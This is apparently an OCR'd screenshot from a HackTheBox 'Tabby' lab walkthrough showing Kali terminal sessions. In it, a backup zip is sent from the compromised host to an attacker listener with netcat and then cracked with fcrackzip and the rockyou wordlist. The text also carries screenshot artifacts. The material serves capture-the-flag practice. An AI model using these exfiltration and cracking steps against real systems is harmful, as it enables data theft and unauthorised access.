 Tabby HackTheBox Wal... [kali@kali: ~]
Click to start dragging "kali@kali: ~/htb/tabby"
[Close Firefox] kali@kali: ~/htb/tabby
10:34 AM 57%
[sudo] password for kali:
Listening on 0.0.0.0 80
^C
kali@kali:~/htb/tabby$ nc -l -p 2345 >16162020_backup.zip
kali@kali: ~/htb/tabby 162x14
EOPLOADDRIVER.exe nishang-0.6.7.zip
EXPLOITCAP.EXE Optimum.pdf
'get-pip(1).py' "PA '20 Pres Sept Poll Report.pdf"
get-pip.py 'rockyou(1).txt'
ktruong.ovpn rockyou.txt
Legacy.pdf secretsdump.py
Maltego.v4.2.13.13462.deb SHELL.EXE
Minion.pdf Tabby.pdf
kali@kali:~/Downloads$ cp rockyou.txt ~/htb/tabby
kali@kali:~/Downloads$ cd -
/home/kali/htb/tabby
kali@kali:~/htb/tabby$ fcrackzip -D -p /home/kali/htb/tabby/rockyou.txt 16162020_backup.zip
possible pw found: admin@it ()
kali@kali:~/htb/tabby$
kali@kali: ~/htb/tabby 162x12
tomcat@tabby:/var/www/html/files$ ls -la
ls -la
total 36
drwxr-xr-x 4 ash  ash  4096 Jun 17 21:59 .
drwxr-xr-x 4 root root 4096 Jun 17 16:24 ..
-rw-r--r-- 1 ash  ash  8716 Jun 16 13:42 16162020_backup.zip
drwxr-xr-x 2 root root 4096 Jun 16 20:13 archive
drwxr-xr-x 2 root root 4096 Jun 16 20:13 revoked_certs
-rw-r--r-- 1 root root 6507 Jun 16 11:25 statement
tomcat@tabby:/var/www/html/files$ nc -w 3 10.10.14.8 2345 < 16162020_backup.zip
<iles$ nc -w 3 10.10.14.8 2345 < 16162020_backup.zip
tomcat@tabby:/var/www/html/files$